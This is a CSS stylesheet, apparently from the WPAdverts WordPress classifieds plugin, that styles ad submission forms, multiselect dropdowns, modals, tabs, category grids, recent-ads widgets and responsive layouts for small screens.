.adverts-form.adverts-form-aligned .adverts-control-group > textarea {
    margin: 0 0 0 0.3em;
}

.adverts-form.adverts-form-aligned .adverts-control-group > div.adverts-form-input-group-checkbox,
.adverts-form.adverts-form-aligned .adverts-control-group > div.adverts-form-input-group-radio {
    padding: 0 0 0 0;
}

.adverts-form .adverts-control-group.adverts-field-actions {
    margin: 1.5rem 0 1.5rem 0;
    padding: 1rem 0 1rem 0;
    border-top: 1px solid #e5e5e5;
}

.adverts-contact-box .adverts-form .adverts-control-group.adverts-field-actions {
    clear: both;
    margin: 15px 0 0 0;
    padding: 1em 0 0 0;
}

.adverts-contact-box .adverts-form fieldset:last-child {
    padding-bottom: 0;
}

.adverts-form .adverts-control-group > div.adverts-field-header {
    width: 100%;
    border-bottom: 1px solid #e5e5e5;
    padding: 0 0 5px 0;
    margin: 5px 0 10px 0;
}

.adverts-form .adverts-control-group > div.adverts-field-header > .adverts-field-header-title {
    display: inline-block;
    width: 100%;
    font-size: 1.2rem;
    line-height:1.6rem;
    font-weight: bold;
}

.adverts-form.adverts-form-aligned .adverts-control-group.adverts-field-text label,
.adverts-form.adverts-form-aligned .adverts-control-group.adverts-field-password label,
.adverts-form.adverts-form-aligned .adverts-control-group.adverts-field-select label,
.adverts-form.adverts-form-aligned .adverts-control-group[class*='adverts-field-text-'] label,
.adverts-form.adverts-form-aligned .adverts-control-group[class*='adverts-field-select-'] label {
    float: none;
}

.adverts-form.adverts-form-aligned .adverts-control-group > div.adverts-autocomplete-holder,
.adverts-form.adverts-form-aligned .adverts-control-group > div.adverts-multiselect-holder {
    float: none;
    display: inline-block;
    padding: 0;
}

.adverts-list-sort-options.adverts-multiselect-options {
    width:auto;
    border: 1px solid silver;
    overflow-y: hidden;
}

.adverts-list-sort-label {
    min-width: 100px;
    display: inline-block;
}

.adverts-list-sort-wrap {
    display: inline-block;
}

.adverts-list-sort-options.adverts-multiselect-options > .adverts-list-sort-option,
.adverts-list-sort-options.adverts-multiselect-options > span {
    display: block;
    width: 100%;
    font-size: 13px;
    box-sizing: border-box;
    padding: 0 5px 0 5px;
    height: 24px;
    line-height: 24px;
    text-decoration: none;
    border: 0;
    color: #444;

}

.adverts-list-sort-options.adverts-multiselect-options > .adverts-list-sort-option {
    padding-left: 15px;
}

.adverts-list-sort-options.adverts-multiselect-options > .adverts-list-sort-option:hover {
    cursor: pointer;
    background-color: whitesmoke;
}

.adverts-form.adverts-form-aligned .adverts-control-group.adverts-field-checkbox div > label {
    width: 100%;
    display: inline;
}

.adverts-form input[type="text"],
.adverts-form input[type="password"],
.adverts-form input[type="email"],
.adverts-form input[type="url"],
.adverts-form input[type="date"],
.adverts-form input[type="month"],
.adverts-form input[type="time"],
.adverts-form input[type="datetime"],
.adverts-form input[type="datetime-local"],
.adverts-form input[type="week"],
.adverts-form input[type="number"],
.adverts-form input[type="search"],
.adverts-form input[type="tel"],
.adverts-form input[type="color"],
.adverts-form select,
.adverts-form textarea {
    padding: 0.5em 0.6em;
    display: inline-block;
    /*
    border: 1px solid #ccc;
    box-shadow: inset 0 1px 3px #ddd;
    border-radius: 4px;

    */
    width:60%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/*
Need to separate out the :not() selector from the rest of the CSS 2.1 selectors
since IE8 won't execute CSS that contains a CSS3 selector.
*/
.adverts-form input:not([type]) {
    padding: 0.5em 0.6em;
    display: inline-block;
    /*
    border: 1px solid #ccc;
    box-shadow: inset 0 1px 3px #ddd;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    */
}


/* Chrome (as of v.32/34 on OS X) needs additional room for color to display. */
/* May be able to remove this tweak as color inputs become more standardized across browsers. */
.adverts-form input[type="color"] {
    padding: 0.2em 0.5em;
}


.adverts-form input[type="text"]:focus,
.adverts-form input[type="password"]:focus,
.adverts-form input[type="email"]:focus,
.adverts-form input[type="url"]:focus,
.adverts-form input[type="date"]:focus,
.adverts-form input[type="month"]:focus,
.adverts-form input[type="time"]:focus,
.adverts-form input[type="datetime"]:focus,
.adverts-form input[type="datetime-local"]:focus,
.adverts-form input[type="week"]:focus,
.adverts-form input[type="number"]:focus,
.adverts-form input[type="search"]:focus,
.adverts-form input[type="tel"]:focus,
.adverts-form input[type="color"]:focus,
.adverts-form select:focus,
.adverts-form textarea:focus {
    outline: 0;
    outline: thin dotted \9; /* IE6-9 */
    border-color: #129FEA;
}

/*
Need to separate out the :not() selector from the rest of the CSS 2.1 selectors
since IE8 won't execute CSS that contains a CSS3 selector.
*/
.adverts-form input:not([type]):focus {
    outline: 0;
    outline: thin dotted \9; /* IE6-9 */
    border-color: #129FEA;
}

.adverts-form input[type="file"]:focus,
.adverts-form input[type="radio"]:focus,
.adverts-form input[type="checkbox"]:focus {
    outline: thin dotted #333;
    outline: 1px auto #129FEA;
}
.adverts-form .adverts-checkbox,
.adverts-form .adverts-radio {
    margin: 0.5em 0;
    display: block;
}

.adverts-form input[type="text"][disabled],
.adverts-form input[type="password"][disabled],
.adverts-form input[type="email"][disabled],
.adverts-form input[type="url"][disabled],
.adverts-form input[type="date"][disabled],
.adverts-form input[type="month"][disabled],
.adverts-form input[type="time"][disabled],
.adverts-form input[type="datetime"][disabled],
.adverts-form input[type="datetime-local"][disabled],
.adverts-form input[type="week"][disabled],
.adverts-form input[type="number"][disabled],
.adverts-form input[type="search"][disabled],
.adverts-form input[type="tel"][disabled],
.adverts-form input[type="color"][disabled],
.adverts-form select[disabled],
.adverts-form textarea[disabled] {
    cursor: not-allowed;
    /*background-color: #eaeded;*/
    /*color: #cad2d3;*/
}

/*
Need to separate out the :not() selector from the rest of the CSS 2.1 selectors
since IE8 won't execute CSS that contains a CSS3 selector.
*/
.adverts-form input:not([type])[disabled] {
    cursor: not-allowed;
    background-color: #eaeded;
    color: #cad2d3;
}
.adverts-form input[readonly],
.adverts-form select[readonly],
.adverts-form textarea[readonly] {
    background: #eee; /* menu hover bg color */
    color: #777; /* menu text color */
    border-color: #ccc;
}

.adverts-form input:focus:invalid,
.adverts-form textarea:focus:invalid,
.adverts-form select:focus:invalid {
    color: #b94a48;
    border-color: #ee5f5b;
}
.adverts-form input:focus:invalid:focus,
.adverts-form textarea:focus:invalid:focus,
.adverts-form select:focus:invalid:focus {
    border-color: #e9322d;
}
.adverts-form input[type="file"]:focus:invalid:focus,
.adverts-form input[type="radio"]:focus:invalid:focus,
.adverts-form input[type="checkbox"]:focus:invalid:focus {
    outline-color: #e9322d;
}
.adverts-form select {
    border: 1px solid #ccc;
    background-color: white;
}
.adverts-form select[multiple] {
    height: auto;
}
.adverts-form label {
    margin: 0.5em 0 0.2em;
}
.adverts-form fieldset {
    margin: 0;
    padding: 0.35em 0 0.75em;
    border: 0;
}
.adverts-form legend {
    display: block;
    width: 100%;
    padding: 0.3em 0;
    margin-bottom: 0.3em;
    color: #333;
    border-bottom: 1px solid #e5e5e5;
}

.adverts-form-stacked input[type="text"],
.adverts-form-stacked input[type="password"],
.adverts-form-stacked input[type="email"],
.adverts-form-stacked input[type="url"],
.adverts-form-stacked input[type="date"],
.adverts-form-stacked input[type="month"],
.adverts-form-stacked input[type="time"],
.adverts-form-stacked input[type="datetime"],
.adverts-form-stacked input[type="datetime-local"],
.adverts-form-stacked input[type="week"],
.adverts-form-stacked input[type="number"],
.adverts-form-stacked input[type="search"],
.adverts-form-stacked input[type="tel"],
.adverts-form-stacked input[type="color"],
.adverts-form-stacked select,
.adverts-form-stacked label,
.adverts-form-stacked textarea {
    display: block;
    margin: 0.25em 0;
    width: 100%;
}

/*
Need to separate out the :not() selector from the rest of the CSS 2.1 selectors
since IE8 won't execute CSS that contains a CSS3 selector.
*/
.adverts-form-stacked input:not([type]) {
    display: block;
    margin: 0.25em 0;
}

.adverts-form-stacked .adverts-control-group {
    margin-top: 10px;
}

.adverts-form-stacked .adverts-control-group.adverts-field-header {
    margin-top: 20px;
    clear: both;
    overflow: hidden;
}

.adverts-form-stacked .adverts-control-group > label {
    font-weight: bold;
}

.adverts-form-aligned input,
.adverts-form-aligned textarea,
.adverts-form-aligned select,
/* NOTE: pure-help-inline is deprecated. Use .adverts-form-message-inline instead. */
.adverts-form-aligned .adverts-help-inline,
.adverts-form-message-inline {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: middle;
}
.adverts-form-aligned textarea {
    vertical-align: top;
}

/* Aligned Forms */
.adverts-form-aligned .adverts-control-group {
    margin-bottom: 0.5em;
}
.adverts-form-aligned .adverts-control-group > label {
    /*text-align: right;*/
    display: inline-block;
    vertical-align: middle;
    width: 30%;
    margin: 0 1em 0 0;
}
.adverts-form-aligned .adverts-controls {
    margin: 1.5em 0 0 10em;
}

/* Rounded Inputs */
.adverts-form input.adverts-input-rounded,
.adverts-form .adverts-input-rounded {
    border-radius: 2em;
    padding: 0.5em 1em;
}

/* Grouped Inputs */
.adverts-form .adverts-group fieldset {
    margin-bottom: 10px;
}
.adverts-form .adverts-group input {
    display: block;
    padding: 10px;
    margin: 0;
    border-radius: 0;
    position: relative;
    top: -1px;
}
.adverts-form .adverts-group input:focus {
    z-index: 2;
}
.adverts-form .adverts-group input:first-child {
    top: 1px;
    border-radius: 4px 4px 0 0;
}
.adverts-form .adverts-group input:last-child {
    top: -2px;
    border-radius: 0 0 4px 4px;
}
.adverts-form .adverts-group button {
    margin: 0.35em 0;
}

.adverts-form .adverts-input-1 {
    width: 100%;
}
.adverts-form .adverts-input-2-3 {
    width: 66%;
}
.adverts-form .adverts-input-1-2 {
    width: 50%;
}
.adverts-form .adverts-input-1-3 {
    width: 33%;
}
.adverts-form .adverts-input-1-4 {
    width: 25%;
}

/* Inline help for forms */
/* NOTE: pure-help-inline is deprecated. Use .adverts-form-message-inline instead. */
.adverts-form .adverts-help-inline,
.adverts-form-message-inline {
    display: inline-block;
    padding-left: 0.3em;
    color: #666;
    vertical-align: middle;
    font-size: 0.875em;
}

/* Block help for forms */
.adverts-form-message {
    display: block;
    color: #666;
    font-size: 0.875em;
}

.adverts-form .adverts-form-input-group label {
    margin: 0;
}

/*
.adverts-form-input-group-checkbox {
    clear: both;
    overflow: hidden;
}
*/

.adverts-field-rows-0 > div {
    display: inline-block;
    margin-right: 10px;
}

.adverts-field-rows-1 > div {
    
}

.adverts-field-rows-2 > div {
    width: 50%; 
    float: left;
}

.adverts-field-rows-3 > div {
    width: 33%; 
    float: left;
}

.adverts-field-rows-4 > div {
    width: 25%; 
    float: left;
}

@media only screen and (max-width : 480px) {
    .adverts-form button[type="submit"] {
        margin: 0.7em 0 0;
    }

    .adverts-form input:not([type]),
    .adverts-form input[type="text"],
    .adverts-form input[type="password"],
    .adverts-form input[type="email"],
    .adverts-form input[type="url"],
    .adverts-form input[type="date"],
    .adverts-form input[type="month"],
    .adverts-form input[type="time"],
    .adverts-form input[type="datetime"],
    .adverts-form input[type="datetime-local"],
    .adverts-form input[type="week"],
    .adverts-form input[type="number"],
    .adverts-form input[type="search"],
    .adverts-form input[type="tel"],
    .adverts-form input[type="color"],
    .adverts-form label {
        margin-bottom: 0.3em;
        display: block;
    }

    .adverts-group input:not([type]),
    .adverts-group input[type="text"],
    .adverts-group input[type="password"],
    .adverts-group input[type="email"],
    .adverts-group input[type="url"],
    .adverts-group input[type="date"],
    .adverts-group input[type="month"],
    .adverts-group input[type="time"],
    .adverts-group input[type="datetime"],
    .adverts-group input[type="datetime-local"],
    .adverts-group input[type="week"],
    .adverts-group input[type="number"],
    .adverts-group input[type="search"],
    .adverts-group input[type="tel"],
    .adverts-group input[type="color"] {
        margin-bottom: 0;
    }

    .adverts-form-aligned .adverts-control-group label {
        margin-bottom: 0.3em;
        text-align: left;
        display: block;
        width: 100%;
    }

    .adverts-form-aligned .adverts-controls {
        margin: 1.5em 0 0 0;
    }

    /* NOTE: pure-help-inline is deprecated. Use .adverts-form-message-inline instead. */
    .adverts-form .adverts-help-inline,
    .adverts-form-message-inline,
    .adverts-form-message {
        display: block;
        font-size: 0.75em;
        /* Increased bottom padding to make it group with its related input element. */
        padding: 0.2em 0 0.8em;
    }
}

.adverts-modal {
     display: none;
     position: absolute;
     left: 0px;
     top: 0px;
     width:100%;
     height:100%;
     z-index: 10000;
     background-color: rgba(255, 255, 255, 0.5);
}

.wpjb.wpjb-overlay.show {
    display:block;
}

.wpjb.wpjb-overlay h2 {
    font-size: 22px;
}

.wpjb.wpjb-overlay p {
    margin: 5px 0 25px 0;
}

.adverts-modal .adverts-modal-inner {
     min-width:550px;
     /* height: 400px; */
     margin: 0;
     background-color: #fff;
     border:1px solid silver;
     padding:15px 15px 15px 15px;
    -moz-box-shadow: 0 0 5px 5px #888;
    -webkit-box-shadow: 0 0 5px 5px #888;
     box-shadow: 0 0 5px 5px whitesmoke;
}

/* MULTISELECT */

.adverts-form.adverts-form-aligned .adverts-control-group > div.adverts-multiselect-holder {
    width: 60%;
}

.adverts-form.adverts-form-aligned .adverts-multiselect-options label {
    float: initial;
    width: 100%;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

input[type=text].adverts-multiselect-input {
    cursor:pointer;
    margin-bottom: 0px;
    z-index: 100;
    background-image: url("../images/icon-arrow-down.png");
    background-repeat: no-repeat;
    background-position: 98% 50%;
    width:100%;
}

input[type=text].adverts-multiselect-input.adverts-multiselect-open {
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
}
    
.adverts-multiselect-options {
    min-height: 50px;
    max-height: 250px;
    min-width: 200px;
    overflow-y: scroll;
    border: 1px solid silver;
    border-top: 0px solid transparent;
    border-right: 0px solid transparent;
    display: none;
    width:100%;
    z-index:10000;
    position: absolute;
    background-color: white;
    -moz-box-shadow:    0 4px 3px -3px  whitesmoke;
    -webkit-box-shadow: 0 4px 3px -3px  whitesmoke;
    box-shadow:         0 4px 3px -3px whitesmoke;
}
    
.adverts-multiselect-options > label {
    display: block;
    padding: 2px 6px 2px 6px;
    margin: 0px;
    color: black;
    font-size: 14px;
    line-height: 20px;
}

.adverts-multiselect-options > label:hover {
    background-color: whitesmoke;
}

.adverts-multiselect-options > label > input {
    display: inline;
    width: auto;
    vertical-align: text-top;
}

ul.adverts-tabs {
    margin: 0px;
    padding: 0 10px 0;
    list-style: none;
    border-bottom: 1px solid whitesmoke;
}

ul.adverts-tabs li.current {
    color: #222;
    border: 1px solid whitesmoke;
    border-bottom: 1px solid white;
    top: 0px;
    
}
ul.adverts-tabs li {
    background: none;
    border: 1px solid transparent;
    color: #222;
    display: inline-block;
    padding: 10px 15px;
    cursor: pointer;
    margin: 0 0 -1px 0;
}

.adverts-tab-content {
    border:1px solid whitesmoke;
    border-top: 0;
    padding: 1em;
}

.advert-img {
    background: -moz-linear-gradient(-45deg,  rgba(247,247,247,1) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(247,247,247,1)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(-45deg,  rgba(247,247,247,1) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(-45deg,  rgba(247,247,247,1) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(-45deg,  rgba(247,247,247,1) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
    background: linear-gradient(135deg,  rgba(247,247,247,1) 0%,rgba(255,255,255,0) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */

}

.adverts-grid-with-icons .adverts-grid-col {
    line-height: 34px;
}
.adverts-round-icon {
    display: inline-block;
    border: 0px solid transparent;
    background: #f5f5f5 !important;
    color: #999;
    border-radius: 999px;
    width: 32px !important;
    height: 32px !important;
    line-height: 32px !important;
    left: -32px;
    text-align: center;
    top: -8px;
    font-size: 17px;
    cursor: default !important;
}

/* MANAGE */

.adverts-manage-grid .adverts-manage-title,
.adverts-manage-grid .adverts-manage-date {
    font-size: 15px;
    display: inline-block;
    line-height: 18px;
    padding: 10px 0 0px 0;
}

.adverts-manage-grid .adverts-col-actions {
    height: 30px;
}

/* CATEGORIES */

.adverts-flexbox {
    display: block;                 /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;              /* OLD - Firefox 19- (doesn't work very well) */
    display: -ms-flexbox;           /* TWEENER - IE 10 */
    display: -webkit-flex;          /* NEW - Chrome */
    display: flex;  
  
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    
    -webkit-flex-flow: row wrap;
    
    flex-flow: row wrap;
  
  /* Then we define how is distributed the remaining space */

}

.adverts-flexbox-item {
  box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1);
  border: 0;
  padding: 0;
  text-align: center;
  background: rgba(0,0,0,0.02);
  float: left;
  position: relative;
  box-sizing: content-box;
  
  -webkit-flex-align: flex-start;
  -ms-flex-align: flex-start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  
  display: -webkit-flexbox;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.adverts-flexbox-columns-1 {
    width: 100%;
}

.adverts-flexbox-columns-2 {
    width: 48%;
    margin: 0% 1% 2% 1%;
}

.adverts-flexbox-columns-3 {
    width: 31%;
    margin: 0% 1% 2% 1%;
}

.adverts-flexbox-columns-4 {
    width: 23%;
    margin: 0% 1% 2% 1%;
}

.adverts-flexbox-columns-5 {
    width: 18%;
    margin: 0% 1% 2% 1%;
}

.adverts-flexbox-wrap {
      width: 100%;
}
.adverts-flexbox-icon {
    display: block;
    font-size: 64px;
    color: #DF3539;
    height: 80px;
    line-height: 80px;
}

.adverts-flexbox-title {
    text-decoration: none;
    color: black;
    display: inline-block;
    font-weight: bold;
    padding: 0.5em 0 0.5em 0;
}

.adverts-flexbox-list {
    margin: 0 !important;
    padding: 0 !important;
    list-style-type: none;
    
}

.adverts-flexbox-list > li {
    margin: 0 !important;
    list-style-type: none;
    list-style-position: inside;
    padding: 0 0 4px 2px;
}

.adverts-flexbox-wrap a {
    text-decoration: none;
}

.adverts-category-link {
    position: absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
}

.adverts-category-link:hover {
    background-color: rgba(192,192,192,0.05);
}

.adverts-categories-all .adverts-flexbox-item {
    text-align: left;
    padding: 4px;
    box-sizing: border-box;
}

.adverts-category-all-main {
    font-weight: bold; 
    padding: 4px 0 8px 0;
    display:inline-block;
}

.adverts-category-all-main > span:before {
    font-size: 22px;
    color: gray;
}

.wpadverts-video-fit {
    object-fit: cover;  
    position: relative;         
    top: 50%;
    transform: translateY(-50%);
}

/* WIDGETS */

.adverts-widget-categories .adverts-widget-grid-link:before {
    opacity: 0.7;
}

.adverts-widget-categories .adverts-widget-category-current a {
    font-weight: bold;
}

.adverts-widget-recent {
    clear: both;
    overflow: hidden;
    padding: 10px 0 10px 0;

    border-bottom: 1px solid #e5e5e5;
}



.adverts-widget-recent:hover {
    background: #f9f9f9;
}

.adverts-widget-recent .advert-widget-recent-item {
    display: block;
    margin: 0 0 0.5rem 0;

    font-weight: 700;
    font-size: 1.05rem;
    line-height: 1.3rem;
}

.adverts-widget-recent .adverts-widget-recent-title {
    display: inline-block;

}

.adverts-widget-recent .adverts-widget-recent-title a,
.adverts-widget-recent .adverts-widget-recent-title a:visited {
    color: #21759b;
    text-decoration: none;
}

.adverts-widget-recent .adverts-widget-recent-location {
    display: inline-block;
    float: left;
    margin: 0 5px 0 0;

    color: #666;
}

.adverts-widget-recent .adverts-widget-recent-location .adverts-icon-location:before {
    margin-left: 0;
}

.adverts-widget-recent .advert-widget-recent-price {
    display: inline-block;
    float: right;

    color: #b34040;
    font-weight: bold;
}

.adverts-widget-recent .advert-widget-recent-item-img {
    width: 65px;
    height: 45px;
    float: left;
}

.adverts-widget-recent .advert-widget-recent-item-img > img {
    max-width: 60px;
    max-height: 42px;
    margin: 0 5px 0 0;
    border-radius: 0;
    box-shadow: none;
    display: block;
}

.adverts-widget-recent .advert-widget-recent-item-img .advert-widget-recent-item-img-blank {
    width: 60px;
    height: 42px;
    float: left;
    background: whitesmoke;
}



.adverts-widget-recent .advert-widget-recent-item-text {
    
}

.adverts-widget-recent .advert-widget-recent-item-text.advert-widget-recent-item-with-img {
    float: left;
    width: calc( 100% - 65px );
}

@media all and (min-width: 760px) {
    
}

@media all and (min-width: 0px) and (max-width: 760px) {
    
    .adverts-search .advert-input.advert-input-type-half:nth-of-type(2n+1),
    .adverts-search .advert-input.advert-input-type-half:nth-of-type(2n+2) {
        margin-left: 0;
        margin-right: 0;
        width: 100%;
    }
    
    .adverts-form-filters {
        margin-bottom: 1em;
    }
    
    .adverts-switch-view {
        display: none;
    }
    
    body .adverts-options-right {
        width: 100%;
    }
    body .adverts-search-form .adverts-button-small {
        width: 100%;
        box-sizing: border-box;
        height: 36px;
        line-height: 36px;
    }
    
    .advert-item.advert-item-col-4,
    .advert-item.advert-item-col-3,
    .advert-item.advert-item-col-2 {
        width: 100%;
        margin: 0 0 1em 0;
    }
    
    .adverts-single-author {
        width: 100%
    }
    
    .adverts-row-title {
        display: none;
    }

    .adverts-single-grid-details .adverts-col-30 {
        width: auto;
    }
    
    .adverts-single-price {
        float: left;
    }
    
    .adverts-form input[type="text"],
    .adverts-form input[type="password"],
    .adverts-form textarea,
    .adverts-form-aligned #adverts-plupload-upload-ui,
    .adverts-form.adverts-form-aligned .adverts-control-group > div.adverts-multiselect-holder,
    .adverts-form.adverts-form-aligned .adverts-control-group > div.adverts-autocomplete-holder,
    .adverts-form.adverts-form-aligned .adverts-control-group > div {
        width: 100%;
    }
    
    .adverts-form.adverts-form-aligned .adverts-control-group > div { 
        padding: 0;
    }
    
    .adverts-manage-grid .adverts-col-title {
        width: 100%;
    }
    
    .adverts-manage-grid .adverts-col-date {
        width: 50%;
    }
    
    .adverts-manage-grid .adverts-col-actions {
        width: 50%;
        float: right;
    }
    
    .adverts-categories-top .adverts-flexbox-columns-3,
    .adverts-categories-top .adverts-flexbox-columns-4,
    .adverts-categories-top .adverts-flexbox-columns-5 {
        width: 48%;
        margin: 0% 1% 2% 1%;  
    }
    
    .adverts-categories-all .adverts-flexbox-columns-2,
    .adverts-categories-all .adverts-flexbox-columns-3,
    .adverts-categories-all .adverts-flexbox-columns-4,
    .adverts-categories-all .adverts-flexbox-columns-5 {
        width: 100%;
        margin-left: 0;
        margin-right: 0;
    }
    
    .adverts-manage-info {
        float: left;
        display: block;
        width: 100%;
    }
    
    .adverts-manage-actions-right {
        float: left;
    }
    
    .adverts-manage-actions-right a.adverts-manage-action {
        margin: 5px 5px 0 0;
    }
    
    .adverts-form.adverts-form-aligned .adverts-control-group > textarea {
        margin: 0 0 0 0;
    }
}

@media all and (max-width: 240px) {
    .adverts-categories-top .adverts-flexbox-columns-3,
    .adverts-categories-top .adverts-flexbox-columns-4,
    .adverts-categories-top .adverts-flexbox-columns-5 {
        width: 100%;
        margin: 0 0 1em 0;  
    }
    
}

.adverts-field-radio .adverts-form-input-group > div {
    /* display: block; */
    clear: both;
}

.wpadverts-list-item-marked-as-sold {
    background-color: #ffcc00;
    color: white;
    font-weight: bold;
    font-size: 11px;
    padding: 2px 4px;
    display: inline-block;
    line-height: 16px;
    margin-left: 4px;
}

.adverts-form input.wpadverts-autocomplete {
    width: 100% !important;
}